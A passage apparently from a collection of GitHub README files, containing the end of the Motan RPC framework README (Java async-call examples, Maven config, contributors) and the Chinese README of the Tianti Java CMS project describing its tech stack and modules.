FooService service = (FooService) ctx.getBean("remoteService");
System.out.println(service.hello("motan"));
}
}
```
Execute main function in Client will invoke the remote service and print response.
## Asynchronous calls
1. Based on the `Synchronous calls` example, add `@MotanAsync` annotation to interface `FooService`.
```java
package quickstart;
import com.weibo.api.motan.transport.async.MotanAsync;
@MotanAsync
public interface FooService {
public String hello(String name);
}
```
2. Include the plugin into the POM file to set `target/generated-sources/annotations/` as source folder.
```xml
<plugin>
<groupId>org.codehaus.mojo</groupId>
<artifactId>build-helper-maven-plugin</artifactId>
<version>1.10</version>
<executions>
<execution>
<phase>generate-sources</phase>
<goals>
<goal>add-source</goal>
</goals>
<configuration>
<sources>
<source>${project.build.directory}/generated-sources/annotations</source>
</sources>
</configuration>
</execution>
</executions>
</plugin>
```
3. Modify the attribute `interface` of referer in `motan_client.xml` from `FooService` to `FooServiceAsync`.
```xml
<motan:referer id="remoteService" interface="quickstart.FooServiceAsync" directUrl="localhost:8002"/>
```
4. Start asynchronous calls.
```java
public static void main(String[] args) {
ApplicationContext ctx = new ClassPathXmlApplicationContext(new String[] {"classpath:motan_client.xml"});
FooServiceAsync service = (FooServiceAsync) ctx.getBean("remoteService");
// sync call
System.out.println(service.hello("motan"));
// async call
ResponseFuture future = service.helloAsync("motan async ");
System.out.println(future.getValue());
// multi call
ResponseFuture future1 = service.helloAsync("motan async multi-1");
ResponseFuture future2 = service.helloAsync("motan async multi-2");
System.out.println(future1.getValue() + ", " + future2.getValue());
// async with listener
FutureListener listener = new FutureListener() {
@Override
public void operationComplete(Future future) throws Exception {
System.out.println("async call "
+ (future.isSuccess() ? "success! value:" + future.getValue() : "fail! exception:"
+ future.getException().getMessage()));
}
};
ResponseFuture future3 = service.helloAsync("motan async multi-1");
ResponseFuture future4 = service.helloAsync("motan async multi-2");
future3.addListener(listener);
future4.addListener(listener);
}
```
# Documents
- [Wiki](https://github.com/weibocom/motan/wiki)
- [Wiki(中文)](https://github.com/weibocom/motan/wiki/zh_overview)
# Contributors
- maijunsheng([@maijunsheng](https://github.com/maijunsheng))
- fishermen([@hustfisher](https://github.com/hustfisher))
- TangFulin([@tangfl](https://github.com/tangfl))
- bodlyzheng([@bodlyzheng](https://github.com/bodlyzheng))
- jacawang([@jacawang](https://github.com/jacawang))
- zenglingshu([@zenglingshu](https://github.com/zenglingshu))
- Sugar Zouliu([@lamusicoscos](https://github.com/lamusicoscos))
- tangyang([@tangyang](https://github.com/tangyang))
- olivererwang([@olivererwang](https://github.com/olivererwang))
- jackael([@jackael9856](https://github.com/jackael9856))
- Ray([@rayzhang0603](https://github.com/rayzhang0603))
- r2dx([@half-dead](https://github.com/half-dead))
- Jake Zhang([sunnights](https://github.com/sunnights))
- axb([@qdaxb](https://github.com/qdaxb))
- wenqisun([@wenqisun](https://github.com/wenqisun))
- fingki([@fingki](https://github.com/fingki))
- 午夜([@sumory](https://github.com/sumory))
- guanly([@guanly](https://github.com/guanly))
- Di Tang([@tangdi](https://github.com/tangdi))
- 肥佬大([@feilaoda](https://github.com/feilaoda))
- 小马哥([@andot](https://github.com/andot))
- wu-sheng([@wu-sheng](https://github.com/wu-sheng)) _Assist Motan to become the first Chinese RPC framework on [OpenTracing](http://opentracing.io) **Supported Frameworks List**_
- Jin Zhang([@lowzj](https://github.com/lowzj))
- xiaoqing.yuanfang([@xiaoqing-yuanfang](https://github.com/xiaoqing-yuanfang))
- 东方上人([@dongfangshangren](https://github.com/dongfangshangren))
- Voyager3([@xxxxzr](https://github.com/xxxxzr))
- yeluoguigen009([@yeluoguigen009](https://github.com/yeluoguigen009))
- Michael Yang([@yangfuhai](https://github.com/yangfuhai))
- Panying([@anylain](https://github.com/anylain))
# License
Motan is released under the [Apache License 2.0](http://www.apache.org/licenses/LICENSE-2.0).
[maven]:https://maven.apache.org
[gradle]:http://gradle.org
[consul]:http://www.consul.io
[zookeeper]:http://zookeeper.apache.org
| 0 |
xujeff/tianti | java轻量级的CMS解决方案-天梯。天梯是一个用java相关技术搭建的后台CMS解决方案,用户可以结合自身业务进行相应扩展,同时提供了针对dao、service等的代码生成工具。技术选型:Spring Data JPA、Hibernate、Shiro、 Spring MVC、Layer、Mysql等。 | cms hibernate java layer mysql shiro spring-data-jpa spring-mvc | # 天梯(tianti)
[天梯](https://yuedu.baidu.com/ebook/7a5efa31fbd6195f312b3169a45177232f60e487)[tianti-tool](https://github.com/xujeff/tianti-tool)简介:<br>
1、天梯是一款使用Java编写的免费的轻量级CMS系统,目前提供了从后台管理到前端展现的整体解决方案。
2、用户可以不编写一句代码,就制作出一个默认风格的CMS站点。
3、前端页面自适应,支持PC和H5端,采用前后端分离的机制实现。后端支持天梯蓝和天梯红换肤功能。
4、项目技术分层明显,用户可以根据自己的业务模块进行相应地扩展,很方便二次开发。
 <br>
 <br>
技术架构:<br>
1、技术选型:
后端
·核心框架:Spring Framework 4.2.5.RELEASE
·安全框架:Apache Shiro 1.3.2
·视图框架:Spring MVC 4.2.5.RELEASE
·数据库连接池:Tomcat JDBC
·缓存框架:Ehcache
·ORM框架:Spring Data JPA、hibernate 4.3.5.Final
·日志管理:SLF4J 1.7.21、Log4j
·编辑器:ueditor
·工具类:Apache Commons、Jackson 2.8.5、POI 3.15
·view层:JSP
·数据库:mysql、oracle等关系型数据库
前端
·dom : Jquery
·分页 : jquery.pagination
·UI管理 : common
·UI集成 : uiExtend
·滚动条 : jquery.nicescroll.min.js
·图表 : highcharts
·3D图表 :highcharts-more
·轮播图 : jquery-swipe
·表单提交 :jquery.form
·文件上传 :jquery.uploadify
·表单验证 :jquery.validator
·展现树 :jquery.ztree
·html模版引擎 :template
2、项目结构:
2.1、tianti-common:系统基础服务抽象,包括entity、dao和service的基础抽象;
2.2、tianti-org:用户权限模块服务实现;
2.3、tianti-cms:资讯类模块服务实现;
2.4、tianti-module-admin:天梯后台web项目实现;
2.5、tianti-module-interface:天梯接口项目实现;
2.6、tianti-module-gateway:天梯前端自适应项目实现(是一个静态项目,调用tianti-module-interface获取数据);
前端项目概览:<br>
PC:<br>
H5:<br>
<br>
后台项目概览:<br>
天梯登陆页面:
天梯蓝风格(默认):






天梯红风格:



